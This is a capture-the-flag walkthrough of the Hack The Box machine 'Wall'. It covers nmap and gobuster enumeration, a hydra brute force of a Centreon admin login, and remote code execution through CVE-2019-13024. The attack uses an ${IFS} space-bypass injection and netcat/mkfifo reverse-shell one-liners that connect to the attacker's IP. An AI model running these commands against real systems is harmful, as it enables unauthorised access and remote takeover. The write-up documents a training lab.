HTB Wall
Initial Foothold: Brute Force Password of Web Service (Centreon)
We start with a nmap scan.
$ nmap -sC -sV -oN nmap -p- 10.10.10.157
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA)
| 256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA)
|_ 256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is a webserver running.
The tool gobuster reveals some public URIs of the web server.
$ gobuster -u http://10.10.10.157 -w /usr/share/seclists/Discovery/Web-Content/common.txt
/aa.php (Status: 200)
/index.html (Status: 200)
/monitoring (Status: 401)
/panel.php (Status: 200)
We can find a reference to a Centreon service with a POST request to /monitoring.
The service is located at http://10.10.10.157/centreon/.
$ curl -X POST http://10.10.10.157/monitoring/
<h1>This page is not ready yet !</h1>
<h2>We should redirect you to the required page !</h2>
<meta http-equiv="refresh" content="0; URL='/centreon'" />
Using hydra we are able to brute force the password of the service.
$ hydra -l admin -P /usr/share/seclists/Passwords/darkweb2017-top100.txt 10.10.10.157 http-post-form "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:F=Bad credentials"
[DATA] attacking http-post-form://10.10.10.157:80/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:F=Bad credentials
[80][http-post-form] host: 10.10.10.157 login: admin password: password1
1 of 1 target successfully completed, 1 valid password found
So we get some credentials for the Centreon service and can login as admin.
# Centreon credentials
admin:password1
Centreon RCE (CVE-2019-13024)
We find that the the version of the installed Centreon 19.04.0 is vulnerabe to a RCE (CVE-2019-13024). An exploit can be found here. Somehow the exploit does not work for us, so we exploit the vulnerability manually.
We create a custom central poller using the following URI:
http://10.10.10.157/centreon/main.php?p=60901
Our payload code may be injected in the Monitoring Engine Binary field.
Note that we cannot use spaces in the binary path, but can we bypass this restriction using ${IFS} (Internal Field Separator) which resolves to whitespaces.
/bin/nc${IFS}<myIP>${IFS}4242${IFS}|${IFS}bash;

We send a bash command to spawn a reverse shell on port 4242. The shell itself will connect to port 4243. We spawn the two listening ports with the command …
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <myIP> 4243 >/tmp/f" | nc -lnvp 4242 & nc -lnvp 4243
… and trigger the execution via reloading the created poller under http://10.10.10.157/centreon/main.php?p=60902.
We get a shell as www-data.
User & Root: GNU Screen LPE
We find a vulnerable version of GNU Screen (version 4.5.0) installed on the target. We can escalate our privileges to root using this exploit. This works just out of the box.
